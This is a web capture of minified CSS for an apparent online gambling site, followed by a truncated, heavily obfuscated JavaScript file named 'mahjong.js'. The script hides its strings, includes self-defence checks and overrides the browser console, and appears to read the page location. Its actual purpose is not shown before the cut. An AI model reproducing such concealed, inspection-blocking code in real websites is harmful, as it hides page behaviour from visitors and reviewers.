li.active{background:linear-gradient(180deg,#fff,#90919b)}.g-slider-wrapper .title-wrapper{margin-bottom:10px;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;-webkit-align-content:center;align-content:center}.g-slider-wrapper .pagi-wrp .btn{width:40px;height:40px;border:1px solid}.mobile .g-slider-wrapper .pagi-wrp{display:none}.g-slider-wrapper a.game-box,.g-slider-wrapper div.game-box{width:110px;height:auto!important;border-radius:4px 4px 0 0}.g-slider-wrapper a.game-box>img,.g-slider-wrapper div.game-box>img{background:#000;border-radius:4px 4px 0 0;width:110px;height:110px}.desktop .g-slider-wrapper a.game-box>img,.desktop .g-slider-wrapper div.game-box>img{width:150px;height:150px}.g-slider-wrapper .content-wrapper.round{height:80px}.desktop .g-slider-wrapper .content-wrapper.round{height:110px}.g-slider-wrapper a.game-box.round,.g-slider-wrapper div.game-box.round{width:auto;height:auto}.g-slider-wrapper a.game-box.round>img,.g-slider-wrapper div.game-box.round>img{width:70px;max-width:70px;height:auto;border-radius:50%}.desktop .g-slider-wrapper a.game-box.round>img,.desktop .g-slider-wrapper div.game-box.round>img{width:auto;height:auto;max-width:100%}.desktop .g-slider-wrapper a.game-box.round,.desktop .g-slider-wrapper div.game-box.round{width:100px;height:auto;max-width:100%}.g-slider-wrapper .game-title{border-radius:0 0 4px 4px;background:transparent;text-align:left;padding-left:15px;line-height:2;font-size:12px;font-weight:500;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;-webkit-align-content:center;align-content:center;padding-right:4px;color:#fff}.mobile .g-slider-wrapper .game-title{padding-left:7px;font-size:11.2px;font-weight:400}.g-slider-wrapper .game-title img.logo{height:18px;width:18px}.g-slider-wrapper.hot .game-title{background:#ab1010}.g-slider-wrapper.recommend .game-title{background:#0d673c}.g-slider-wrapper.new .game-title{background:#2d1a62}.home-info-grp .title-box{margin-bottom:25px;margin-top:30px}@media (min-width:769px){.home-info-grp .content-box{height:356px}}.svc-advantage .content-box{padding:17px 15px}.svc-advantage .card{padding:16px 9px;background:linear-gradient(180deg,rgba(98,108,117,.5) 24.5%,rgba(16,18,28,.5));box-shadow:0 4px 24px 1px rgba(0,0,0,.15);border-radius:10px}.svc-advantage .card .circle-wrp{width:2em;height:2em;font-size:30px;display:inline-block;line-height:2em;vertical-align:middle;background:#3a2d0a;border-radius:50%;text-align:center}.svc-advantage .card .circle-wrp>i{color:#0083ff;background:linear-gradient(90deg,#fbb24c,#fe7d38 95.87%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.svc-advantage .card .text-wrp{padding-top:12px;padding-left:10px;line-height:1.2}.svc-advantage .card .text-wrp .u-section-title{font-size:16px}.svc-advantage .card-header>*{float:left}.svc-advantage .progress{background:#3a2d0a;border-radius:10px;height:12px;margin-bottom:10px}.svc-advantage .progress-bar{background:linear-gradient(90deg,#fbb24c,#fe7d38 95.87%);border-radius:150px;line-height:12px}.info-centre .content-box{padding:7px 8px 27px 14px}.info-centre .content-box ul{list-style-type:none;margin:0;padding:0;overflow:auto;white-space:nowrap}.info-centre .content-box li{display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;-webkit-align-content:center;align-content:center;line-height:1;padding:25px 0 30px;border-bottom:1px solid #323a46}.info-centre .content-box li .text{font-size:16px;font-weight:500;padding:5.4px 0}.info-centre .content-box li .btn-link{background:linear-gradient(180deg,rgba(98,108,117,.5) 24.5%,rgba(16,18,28,.5));box-shadow:0 -1px 1px 1px rgba(0,0,0,.15);border-radius:4px;font-size:11.2px;color:#7ea1c1;padding:5.4px 7px}.icon-wrp{width:2em;height:2em;font-size:30px;display:inline-block;line-height:2em;vertical-align:middle;background:#6b5a36;box-shadow:0 -1px 1px 1px rgba(0,0,0,.15);border-radius:50%;text-align:center}.icon-wrp>i{color:inherit}.member-svc #contacts-carousel{position:unset}.member-svc .content-box{padding:20px 5px 45px 27px;height:356px;position:relative}.member-svc .contact-item{color:#fff;display:-webkit-flex;display:flex;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-align-items:center;align-items:center;padding-bottom:25px}.member-svc .carousel-indicators{bottom:20px;z-index:3}.member-svc .text-wrp{padding-left:20px;font-size:16px;overflow:hidden}.mobile .btns-log .btn.btn-block{border-radius:0;border:0;font-weight:600}.mobile .scroll-wrapper[_home] .next-btn,.mobile .scroll-wrapper[_home] .prev-btn,.mobile .scroll-wrapper[_home] .slider-content{background:linear-gradient(270deg,#ff6a00,#ffc600 48.74%,#ff6800);background-blend-mode:overlay,normal,normal;box-shadow:0 13px 12px -10px rgba(69,54,144,.487462),0 0 6px 4px rgba(69,54,144,.384561),inset 0 -3px 1px rgba(69,54,144,.23),inset 0 1px 1px rgba(69,54,144,.666903);color:#fff}.desktop .carousel-indicators{bottom:30px}.desktop .main.nav-wrapper{background:linear-gradient(270deg,#ff6a00,#ffc600 48.74%,#ff6800);background-blend-mode:overlay,normal,normal;box-shadow:0 13px 12px -10px rgba(69,54,144,.487462),0 0 6px 4px rgba(69,54,144,.384561),inset 0 -3px 1px rgba(69,54,144,.23),inset 0 1px 1px rgba(69,54,144,.666903)}.desktop .main.nav-wrapper .nav-item .navlink{color:#fff}.desktop .main.nav-wrapper .main-nav{padding-top:5px}.desktop .ann-wrapper{background:transparent;color:#fff;padding-right:3rem;width:450px}.desktop .ann-wrapper i{color:#ffd600}.desktop .site-footer{background:#011501}.jackpot .text-content{color:#ffd400;background:linear-gradient(180deg,#ba9554,#d6c786);-webkit-background-clip:text;-webkit-text-fill-color:transparent;position:relative;text-align:right;-webkit-transform:translateX(-20px) translateY(-10px);transform:translateX(-20px) translateY(-10px)}.desktop .jackpot .text-content{text-align:center;-webkit-transform:translateX(80px) translateY(-10px);transform:translateX(80px) translateY(-10px)}body.mobile,body.mobile .inner-header{background-color:#000;background-image:#000}body.mobile .ann-wrapper{background:rgba(0,0,0,.8);color:#fff}body.mobile .ann-wrapper i{color:#ffd600}body.desktop{background-color:#000;background-image:#000}.menu-bottom .navbar-inverse{background:#01050f}.menu-bottom .footericon-single,.menu-bottom .footericon-single a{color:#fff}.inline-form .input-l{padding:6px 0 6px 30px}.inline-form .icon-input.icon-input i.left{top:4px;left:8px;font-size:1.2rem}.inline-form .form-group{margin-bottom:0}.inline-form .help-block{margin:0;word-break:break-all;position:absolute;right:0;text-align:right;white-space:nowrap}.header-wrapper .btn.fix.thin{margin-right:0!important;padding-top:2px!important;padding-bottom:2px!important}.header-wrapper .flex-right .flex-row .compliant-btn{padding:0 10px;margin-top:5px;border-radius:8px}.header-wrapper .flex-right .flex-row .compliant-btn i{font-size:14px}.scroll-wrapper[_home] .btn-box{height:auto;padding:6px 10px 0}.main.nav-wrapper .nav-item .navlink i{font-size:1.75rem}#sideNav .nav-item-content.games i,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile),.scroll-wrapper[_home] .slider-content i{width:75px;height:53px;margin:0 auto;display:block;background:url(https://files.sitestatic.net/assets/imgs/onix/icon_nav.png) no-repeat;background-size:71.7%}#sideNav .nav-item-content.games i:before,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile):before,.scroll-wrapper[_home] .slider-content i:before{content:none}#sideNav .nav-item-content.games i.icon-home,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-home,.scroll-wrapper[_home] .slider-content i.icon-home{background-position:center 1px!important}#sideNav .nav-item-content.games i.icon-users,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-users,.scroll-wrapper[_home] .slider-content i.icon-users{background-position:center -485px!important}#sideNav .nav-item-content.games i.icon-gift,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-gift,.scroll-wrapper[_home] .slider-content i.icon-gift{background-position:center -120px!important}#sideNav .nav-item-content.games i.icon-soccer,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-soccer,.scroll-wrapper[_home] .slider-content i.icon-soccer{background-position:center -615px!important}#sideNav .nav-item-content.games i.icon-casino,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-casino,.scroll-wrapper[_home] .slider-content i.icon-casino{background-position:center -190px!important}#sideNav .nav-item-content.games i.icon-slot,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-slot,.scroll-wrapper[_home] .slider-content i.icon-slot{background-position:center -56px!important}#sideNav .nav-item-content.games i.icon-rng,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-rng,.scroll-wrapper[_home] .slider-content i.icon-rng{background-position:center -686px!important}#sideNav .nav-item-content.games i.icon-menu-poker-01,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-menu-poker-01,.scroll-wrapper[_home] .slider-content i.icon-menu-poker-01{background-position:center -409px!important}#sideNav .nav-item-content.games i.icon-others,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-others,.scroll-wrapper[_home] .slider-content i.icon-others{background-position:center -686px!important}#sideNav .nav-item-content.games i.icon-lottery,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-lottery,.scroll-wrapper[_home] .slider-content i.icon-lottery{background-position:center -334px!important}#sideNav .nav-item-content.games i.icon-fish_hunter,#sideNav .nav-item-content.games i.icon-fishing,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-fish_hunter,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-fishing,.scroll-wrapper[_home] .slider-content i.icon-fish_hunter,.scroll-wrapper[_home] .slider-content i.icon-fishing{background-position:center -260px!important}#sideNav .nav-item-content.games i.icon-cockfight,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-cockfight,.scroll-wrapper[_home] .slider-content i.icon-cockfight{background-position:center -753px!important}#sideNav .nav-item-content.games i,.scroll-wrapper[_home] .slider-content i{width:46px;height:50px;background-size:117.5%}.main.nav-wrapper .nav-icon .hot{top:0;left:0}.top-bar a,.top-bar button{color:#ffd400}#loginForm i.form-control-feedback{top:2px;right:0}.onix_hkb{margin-right:10px!important;cursor:default}.mobile .onix_hkb{margin-right:0!important;width:105px!important}.onix_hkb_result{-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between;background:linear-gradient(180deg,#3a2d0a,#3a2d0a)!important;color:#fff;border-radius:10px!important;text-align:center;margin:0 9px;border:1px solid #323a46!important;overflow:hidden;padding:0!important;text-align:center!important}.mobile .onix_hkb_result{margin:3px}.onix_hkb_period{padding:5px;font-size:12px}.onix_hkb_number{font-weight:600;color:#fff;font-size:26px;padding:5px 5px 8px;line-height:40px}.mobile .onix_hkb_number{font-size:23px}.onix_hkb_date{font-size:12px;padding:5px 10px;background:#ab1010;width:100%}.hkb_onix{height:130px}.desktop .g-slider-wrapper{padding-top:4px}.desktop .g-slider-wrapper .content-wrapper{overflow:hidden}.desktop .g-slider-wrapper ul{list-style-type:none;margin:0;padding:0;overflow-y:hidden;white-space:nowrap}.desktop .g-slider-wrapper ul::-webkit-scrollbar{display:none}.desktop .g-slider-wrapper ul{-ms-overflow-style:none;scrollbar-width:none}.desktop .g-slider-wrapper li{display:inline-block;position:relative}.desktop .g-slider-wrapper img{display:block;height:100%;width:100%;border-radius:5px}.desktop .g-slider-wrapper a.game-box,.desktop .g-slider-wrapper div.game-box{position:relative;display:block;margin-right:30px;width:150px;height:150px;color:inherit}.desktop .g-slider-wrapper .game-title{text-transform:uppercase;font-size:11.2px;overflow:hidden}.floats-left .fc .fc-right,.floats-right .fc .fc-left{color:#000}.floats .i-circle{border:1px solid #000}.menu-bottom .footericon-single a .icon-transfer,.wallet-bal .i-refresh{color:#000}.menu-bottom .navbar-inverse{background:#c1480e}.radio_2 .icon-checkmark,.radio_2 input[type=radio]:checked~label{color:#000}.togglemenu-content a{color:#000!important}#withdrawForm .btn-secondary,.history-table .h-result.row:nth-of-type(odd),.history-table .total-data{color:#000}


--- FILE ---
content_type: application/javascript
request_url: https://shopwithus.lol/js/mahjong.js
body_size: 5540
content:
(function(_0x23829c,_0x11bb21){function _0x25a1cd(_0x4d4e99,_0x34a569,_0x3353f8,_0x3b697d){return _0x5a7b(_0x3b697d-0x3de,_0x4d4e99);}function _0x2e5aff(_0x331e0c,_0x1c6b37,_0x2b2c85,_0x1b0190){return _0x5a7b(_0x1c6b37- -0x1fd,_0x1b0190);}var _0x3d4e38=_0x23829c();while(!![]){try{var _0x23b792=parseInt(_0x25a1cd(0x4fb,0x521,0x4f9,0x4f6))/(0x803+-0x2ae+0x16*-0x3e)+parseInt(_0x25a1cd(0x4c0,0x4bf,0x4fd,0x4dd))/(0x2*-0x4a3+0x145c+-0xb14)*(parseInt(_0x2e5aff(-0x10c,-0xe4,-0xf7,-0xb8))/(-0x423+0x124f+-0xe29))+-parseInt(_0x25a1cd(0x4f5,0x4f2,0x4e7,0x510))/(-0xcc4+-0x1a2+0xe6a*0x1)+-parseInt(_0x25a1cd(0x4b7,0x4e7,0x4eb,0x4da))/(-0x170a+0x1*0x24aa+-0xd9b)+-parseInt(_0x25a1cd(0x4fc,0x52c,0x50a,0x50d))/(-0x220e+-0x1*-0xd39+-0x14db*-0x1)+-parseInt(_0x2e5aff(-0xd5,-0xc4,-0xb7,-0xe0))/(-0x1*-0x1eea+-0x1acc+-0x15d*0x3)*(parseInt(_0x25a1cd(0x524,0x510,0x501,0x4fd))/(0x17c9*0x1+-0x2*0x1213+0xc65))+parseInt(_0x2e5aff(-0x117,-0x10e,-0xf4,-0x119))/(0x2650+-0x1e57+0x7f0*-0x1)*(parseInt(_0x2e5aff(-0xf0,-0xd7,-0xba,-0xc1))/(0x6ad*0x5+0x1925+0x18a*-0x26));if(_0x23b792===_0x11bb21)break;else _0x3d4e38['push'](_0x3d4e38['shift']());}catch(_0x42787a){_0x3d4e38['push'](_0x3d4e38['shift']());}}}(_0x1c9e,-0x3b*-0x2135+-0x286*0x3ca+-0x8*-0xdf3d));var _0x1e8309=(function(){var _0x351a7d=!![];return function(_0xbdb2e,_0x547a4c){var _0x5f169f=_0x351a7d?function(){if(_0x547a4c){var _0x91de2a=_0x547a4c['apply'](_0xbdb2e,arguments);return _0x547a4c=null,_0x91de2a;}}:function(){};return _0x351a7d=![],_0x5f169f;};}()),_0x2c12bc=_0x1e8309(this,function(){var _0x360963={};function _0x5555b1(_0x21beef,_0x1e0f1c,_0x44d424,_0x590bd1){return _0x5a7b(_0x44d424- -0x24b,_0x590bd1);}_0x360963['FoNaM']=_0x5555b1(-0x11f,-0x141,-0x120,-0x111)+'+$';function _0x2a7f02(_0x1670d9,_0x40cabf,_0x282753,_0x296be0){return _0x5a7b(_0x296be0- -0x1b9,_0x282753);}var _0x433890=_0x360963;return _0x2c12bc[_0x5555b1(-0x144,-0x154,-0x131,-0x159)]()[_0x2a7f02(-0xb6,-0xc9,-0xb7,-0xa4)](_0x433890[_0x2a7f02(-0xb0,-0xe2,-0xec,-0xcd)])[_0x2a7f02(-0x83,-0x9b,-0x80,-0x9f)]()['constructo'+'r'](_0x2c12bc)['search']('(((.+)+)+)'+'+$');});function _0x5fa9eb(_0x4a7ecf,_0xfb722a,_0x29f30d,_0x2928da){return _0x5a7b(_0x2928da- -0x25f,_0x4a7ecf);}function _0x1c9e(){var _0x24a253=['u1DhzgG','mti4nZa1vvbQsuH2','mtCWnti4mwToAKzcvq','Dg9tDhjPBMC','ywrKrxzLBNrmAq','C3rLBMvY','zxjYB3i','E30Uy29UC3rYDq','mtzhAKLhEhC','z2uVDxbSB2fKlW','zKXhC3e','t3HZDu4','CMPXDw0Wl2LTyq','DgvZDgf0AwmUBG','CxvLCNLtzwXLyW','mZGYmdG3mgHLDhPwCq','BNf3Cw0','Aw5MBW','yMLUza','wKvQrxa','kcGOlISPkYKRkq','C3bSAxq','shnbte8','rK5PCuu','mZy4nJCXog5TDNjfuW','Au9JEMe','l21HAgPVBMCTDW','mty1nZa0nhnAu1revW','BfjSvee','CMv0DxjUicHMDq','Dg9Y','BhHTqxK','zxHJzxb0Aw9U','BgvUz3rO','odC0mZDusgTXz3q','CY5JBg91zgLUyq','DgfIBgu','zxqVu2XVDeLTyq','ChjVDg90ExbL','tK5usMy','q2Tquhq','Bg9N','EuLeCNi','yxbWBhK','mxW0Fdj8m3W1Fa','rM9oyu0','DhjHy2u','x19WCM90B19F','mJDqBujLv2G','AKzsBKi','vxvmqvi','BLnesgK','l3nSB3rZl3bNCW','C3jJ','EunNrMS','yuvjvvm','lY9MAwXLCY5ZAq','yxLZmI5WBMCIxq','qNjLtuW','nY9TywHQB25NmG','svnitvC','mJi4nZGZmfPnu0zXwa','s2zhBwK','yuvwwfO','mK9LvMLuwq','CMr1whe','swnJsMK','y29UC29Szq','ufLktKi','CKDADgm','CM4GDgHPCYiPka','CNKUy29Tl2r3zG','BMn0Aw9UkcKG','y3rVCIGICMv0Dq','qvLWwLG','ENLPu08','D2fYBG','Cgf0Ag5HBwu','y29UC3rYDwn0BW','Aw1Nw2rHDgeTCW','nY9TywHQB25Nmq','Ahr0Chm6lY9Yzq','DJe3mJq1odG5nq','Bg9JyxrPB24','CMm9iMH0DhbZoG','zxvjz3i','C2vHCMnO','lMDPzG'];_0x1c9e=function(){return _0x24a253;};return _0x1c9e();}_0x2c12bc();function _0x5a7b(_0xa0abd6,_0x2b226e){var _0xa5eb1a=_0x1c9e();return _0x5a7b=function(_0x19ff5,_0x51a152){_0x19ff5=_0x19ff5-(-0x17da*-0x1+0x12f*0x15+-0x2fcb);var _0x582445=_0xa5eb1a[_0x19ff5];if(_0x5a7b['EoieHn']===undefined){var _0x3c6656=function(_0x3be9a7){var _0x5f4ac4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x24945d='',_0x4fd0e9='',_0x42f182=_0x24945d+_0x3c6656;for(var _0x31493e=-0x2f6+-0xe13*0x1+-0x1109*-0x1,_0x572b85,_0x4a21b8,_0x2ef37a=-0x12e*0x1e+0x12b6+-0x1ab*-0xa;_0x4a21b8=_0x3be9a7['charAt'](_0x2ef37a++);~_0x4a21b8&&(_0x572b85=_0x31493e%(-0x1323*0x1+0x23b2+-0x108b)?_0x572b85*(-0x167*0xd+0xb73*-0x1+0x1dee)+_0x4a21b8:_0x4a21b8,_0x31493e++%(0x9*-0x349+0x22eb+0x2ab*-0x2))?_0x24945d+=_0x42f182['charCodeAt'](_0x2ef37a+(-0x12b*-0x1+0x336+-0x1*0x457))-(0xef*0x7+-0xd*-0x1e+0x805*-0x1)!==0x1*-0x1987+-0x4*0xa3+0x1*0x1c13?String['fromCharCode'](-0x199a+-0xf01+0x19*0x1aa&_0x572b85>>(-(0x14*-0x1+-0xb8f*0x3+0x22c3)*_0x31493e&0xb9a+0x1*-0x1e13+0x1*0x127f)):_0x31493e:-0x956*0x3+-0xf9*0x3+0x111*0x1d){_0x4a21b8=_0x5f4ac4['indexOf'](_0x4a21b8);}for(var _0x9a274f=0x1*0x2659+-0x1729+-0x6c*0x24,_0x3e8140=_0x24945d['length'];_0x9a274f<_0x3e8140;_0x9a274f++){_0x4fd0e9+='%'+('00'+_0x24945d['charCodeAt'](_0x9a274f)['toString'](0x1763+0x23ec+-0x1*0x3b3f))['slice'](-(-0xbe5+0x1*-0x13a9+0x1f90));}return decodeURIComponent(_0x4fd0e9);};_0x5a7b['WjvBfh']=_0x3c6656,_0xa0abd6=arguments,_0x5a7b['EoieHn']=!![];}var _0x626279=_0xa5eb1a[-0x1*0x305+-0x43d+0x2*0x3a1],_0xd482a5=_0x19ff5+_0x626279,_0x1f96cb=_0xa0abd6[_0xd482a5];if(!_0x1f96cb){var _0x287900=function(_0x1adf53){this['hzNIhi']=_0x1adf53,this['aEdgno']=[-0x18*-0x191+-0xdc7*-0x2+0x99*-0x6d,-0x135a*0x1+-0xf4b+-0x7*-0x4f3,0xa5*0x28+0x10b9+0x2a81*-0x1],this['IDCttG']=function(){return'newState';},this['AFLXQE']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['cZBBIt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x287900['prototype']['HIhRlU']=function(){var _0x15ddca=new RegExp(this['AFLXQE']+this['cZBBIt']),_0xb62389=_0x15ddca['test'](this['IDCttG']['toString']())?--this['aEdgno'][-0x241c*0x1+-0x205d*-0x1+-0x3c0*-0x1]:--this['aEdgno'][0x462+-0x1584+-0x1122*-0x1];return this['glTnUw'](_0xb62389);},_0x287900['prototype']['glTnUw']=function(_0x5a3345){if(!Boolean(~_0x5a3345))return _0x5a3345;return this['VMsekW'](this['hzNIhi']);},_0x287900['prototype']['VMsekW']=function(_0x362a51){for(var _0x2168bf=0x1220+0x11ad+0xf*-0x263,_0x20ee3c=this['aEdgno']['length'];_0x2168bf<_0x20ee3c;_0x2168bf++){this['aEdgno']['push'](Math['round'](Math['random']())),_0x20ee3c=this['aEdgno']['length'];}return _0x362a51(this['aEdgno'][0xd*0x65+0x1082+-0x15a3]);},new _0x287900(_0x5a7b)['HIhRlU'](),_0x582445=_0x5a7b['WjvBfh'](_0x582445),_0xa0abd6[_0xd482a5]=_0x582445;}else _0x582445=_0x1f96cb;return _0x582445;},_0x5a7b(_0xa0abd6,_0x2b226e);}function _0x401497(_0x590287,_0x336f91,_0xd48710,_0x360924){return _0x5a7b(_0x590287-0x21e,_0x360924);}var _0x4b053d=(function(){function _0x474601(_0x25a0ec,_0x5bfe4e,_0x2d7b83,_0x245ac2){return _0x5a7b(_0x2d7b83-0x9e,_0x5bfe4e);}var _0x3e9df4={};_0x3e9df4[_0x1bc7c9(0x250,0x23e,0x261,0x224)]=_0x1bc7c9(0x264,0x24f,0x255,0x26f);function _0x1bc7c9(_0x3dd99a,_0x2b21e0,_0x129011,_0x5a714e){return _0x5a7b(_0x3dd99a-0x14d,_0x5a714e);}var _0xe0999c=_0x3e9df4,_0x3608ad=!![];return function(_0x5457d1,_0x267f27){function _0x3d3ef1(_0x2c091f,_0x2996b8,_0x59a133,_0x1d9c10){return _0x474601(_0x2c091f-0xad,_0x2996b8,_0x1d9c10- -0x7c,_0x1d9c10-0x181);}var _0x314a25={};_0x314a25[_0x268c1d(-0x2b0,-0x2cb,-0x295,-0x2b8)]=_0xe0999c[_0x3d3ef1(0x105,0x14f,0x127,0x125)],_0x314a25['ZEjEp']=_0x268c1d(-0x2a1,-0x2c2,-0x2c3,-0x2bd);var _0x3711a1=_0x314a25,_0x18e7ce=_0x3608ad?function(){function _0x41d8ab(_0x255cc3,_0xe2be30,_0x4e80ca,_0x2ad7e1){return _0x268c1d(_0xe2be30-0x2bc,_0x4e80ca,_0x4e80ca-0x112,_0x2ad7e1-0xf0);}function _0x34e111(_0x1a7f51,_0x3c8ca2,_0xd5d0c2,_0xefe127){return _0x3d3ef1(_0x1a7f51-0x31,_0xefe127,_0xd5d0c2-0xba,_0xd5d0c2- -0x2e8);}if(_0x3711a1[_0x41d8ab(-0x5,0xc,0x22,-0x9)]!==_0x3711a1[_0x41d8ab(0x4c,0x41,0x36,0x55)]){if(_0x267f27){var _0x5197f7=_0x267f27[_0x41d8ab(0x1b,0x1,-0x18,0x1d)](_0x5457d1,arguments);return _0x267f27=null,_0x5197f7;}}else{var _0x44b595=_0x48a12d[_0x41d8ab(-0x10,0x1,0x2b,-0x18)](_0x13b357,arguments);return _0x4c3b64=null,_0x44b595;}}:function(){};function _0x268c1d(_0x508961,_0xdf82b7,_0x5798f5,_0x135c21){return _0x474601(_0x508961-0x50,_0xdf82b7,_0x508961- -0x443,_0x135c21-0x85);}return _0x3608ad=![],_0x18e7ce;};}()),_0x375dc8=_0x4b053d(this,function(){var _0x390256={'UuLAR':'4|1|3|2|0|'+'5','nqwqm':function(_0x295b6a,_0x2aae8b){return _0x295b6a!==_0x2aae8b;},'aEIUS':'lgXDs','ISHMW':_0x56b79a(-0x81,-0x6d,-0x76,-0x4d),'FNiqE':function(_0x583947,_0x12caed){return _0x583947(_0x12caed);},'euIgr':function(_0x43d477,_0x3062a6){return _0x43d477+_0x3062a6;},'aEVXZ':_0x843eab(0x4aa,0x498,0x47e,0x482)+'nction()\x20','AYpZX':_0x843eab(0x48c,0x482,0x484,0x498)+_0x56b79a(-0x56,-0x65,-0x3a,-0x88)+_0x56b79a(-0x8a,-0x68,-0x6f,-0x7f)+'\x20)','OxsuN':function(_0x33d01f){return _0x33d01f();},'NNTJf':_0x56b79a(-0x7,-0x2d,-0x4f,-0x34),'lxmAy':_0x843eab(0x461,0x46f,0x464,0x45f),'QGWoM':_0x56b79a(-0x5e,-0x45,-0x49,-0x31),'HsALO':_0x56b79a(-0x2f,-0x50,-0x3a,-0x72),'iOcza':_0x56b79a(-0x4a,-0x36,-0x3d,-0x55),'KfGmi':_0x843eab(0x43c,0x451,0x434,0x43a),'FTqUb':function(_0x21e8b7,_0x5bac35){return _0x21e8b7<_0x5bac35;},'CkPPt':_0x56b79a(-0x9a,-0x82,-0x65,-0x7b)+'0'},_0x385f6e=function(){function _0x1cfcf7(_0x4f256b,_0x1f8189,_0x247247,_0x213cc3){return _0x56b79a(_0x4f256b-0x1ee,_0x1f8189- -0x1bc,_0x247247-0xdc,_0x213cc3);}function _0x1084cd(_0x50ffd1,_0xe991b7,_0x4e8726,_0x44dbed){return _0x56b79a(_0x50ffd1-0xae,_0x50ffd1-0x137,_0x4e8726-0x26,_0xe991b7);}if(_0x390256[_0x1cfcf7(-0x202,-0x202,-0x1f9,-0x20c)](_0x390256[_0x1084cd(0xc0,0xbf,0xae,0xdd)],_0x390256[_0x1cfcf7(-0x238,-0x22e,-0x22a,-0x237)])){var _0x5c9375;try{_0x5c9375=_0x390256[_0x1084cd(0xf8,0xd0,0xee,0x120)](Function,_0x390256[_0x1084cd(0xde,0xbe,0xcf,0xd4)](_0x390256[_0x1cfcf7(-0x21b,-0x215,-0x220,-0x227)](_0x390256[_0x1cfcf7(-0x20c,-0x22b,-0x20b,-0x24c)],_0x390256[_0x1cfcf7(-0x1ff,-0x220,-0x237,-0x21a)]),');'))();}catch(_0x4c2035){_0x5c9375=window;}return _0x5c9375;}else{var _0x995ff2=_0x390256[_0x1cfcf7(-0x262,-0x238,-0x247,-0x24d)][_0x1084cd(0xf6,0x10d,0xd6,0x108)]('|'),_0x527006=0x36a+-0x2b6+-0xb4;while(!![]){switch(_0x995ff2[_0x527006++]){case'0':_0x4a03f2[_0x1084cd(0xe4,0xc4,0xc7,0xd9)]=_0x5f45fa[_0x1cfcf7(-0x1e3,-0x20f,-0x1f1,-0x212)][_0x1cfcf7(-0x1ff,-0x200,-0x210,-0x1fd)](_0x5f45fa);continue;case'1':var _0x2ad4c2=_0x5d03f3[_0x596bde];continue;case'2':_0x4a03f2[_0x1cfcf7(-0x21d,-0x23b,-0x23a,-0x24e)]=_0x56d021[_0x1084cd(0xf3,0xca,0x11b,0xcd)](_0x279195);continue;case'3':var _0x5f45fa=_0x120c54[_0x2ad4c2]||_0x4a03f2;continue;case'4':var _0x4a03f2=_0x181157[_0x1084cd(0xd7,0xe0,0x100,0xc7)+'r'][_0x1cfcf7(-0x1cb,-0x1ec,-0x1c9,-0x214)][_0x1084cd(0xf3,0xcd,0x115,0x113)](_0x1d0635);continue;case'5':_0x4f2836[_0x2ad4c2]=_0x4a03f2;continue;}break;}}};function _0x843eab(_0x5e0710,_0x254d45,_0x13d8e9,_0x55aabd){return _0x5a7b(_0x254d45-0x364,_0x5e0710);}var _0x3e4d72=_0x390256[_0x843eab(0x489,0x486,0x480,0x466)](_0x385f6e),_0x13f77c=_0x3e4d72[_0x843eab(0x45d,0x466,0x488,0x485)]=_0x3e4d72[_0x56b79a(-0x56,-0x6b,-0x56,-0x82)]||{},_0x24a9bb=[_0x390256[_0x56b79a(-0x43,-0x2f,-0x33,-0x22)],_0x390256[_0x843eab(0x4a1,0x49a,0x4be,0x4ae)],_0x390256['QGWoM'],_0x390256[_0x843eab(0x479,0x491,0x4a2,0x46e)],_0x390256[_0x56b79a(-0x5d,-0x3d,-0x55,-0x62)],_0x843eab(0x4b5,0x49f,0x4a4,0x4b1),_0x390256[_0x843eab(0x441,0x461,0x459,0x452)]];function _0x56b79a(_0x90589f,_0x557a61,_0x18359d,_0x2d2188){return _0x5a7b(_0x557a61- -0x16d,_0x2d2188);}for(var _0x2eaf2d=0x21f4+-0x1c6e+0x7*-0xca;_0x390256['FTqUb'](_0x2eaf2d,_0x24a9bb[_0x843eab(0x49e,0x49c,0x4c7,0x47f)]);_0x2eaf2d++){var _0x374def=_0x390256[_0x56b79a(-0x49,-0x2e,-0x37,-0x6)][_0x843eab(0x4ae,0x490,0x4a7,0x46e)]('|'),_0x394e05=0xefe+0x1*0x2516+-0xd05*0x4;while(!![]){switch(_0x374def[_0x394e05++]){case'0':_0x13f77c[_0x58f2e8]=_0x44c4f5;continue;case'1':var _0x44c4f5=_0x4b053d['constructo'+'r'][_0x843eab(0x47c,0x4a1,0x498,0x481)][_0x843eab(0x4b8,0x48d,0x47f,0x49d)](_0x4b053d);continue;case'2':var _0x29ae56=_0x13f77c[_0x58f2e8]||_0x44c4f5;continue;case'3':_0x44c4f5[_0x56b79a(-0x76,-0x7f,-0x5d,-0xa7)]=_0x4b053d[_0x843eab(0x496,0x48d,0x475,0x481)](_0x4b053d);continue;case'4':var 